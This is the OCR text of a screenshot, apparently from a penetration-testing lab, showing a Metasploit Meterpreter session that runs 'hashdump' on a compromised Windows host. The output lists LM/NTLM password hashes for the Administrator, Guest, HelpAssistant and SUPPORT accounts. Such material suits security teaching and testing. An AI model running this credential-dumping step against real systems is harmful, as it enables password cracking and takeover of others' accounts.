 Console X nmap X exploit X Meterpreter 1 X cmd.exe 1528@1 X Meterpreter 1 X
meterpreter> hashdump
[*] Dumping password hashes...
[+]
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]
HelpAssistant:1000:d8af3e587f7fa9a28285fc04e06079f0:c2f79a70537bf8182486079812c84366:::
[+]
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:0bc7608a521696abf8873c80b13164e2:::
meterpreter >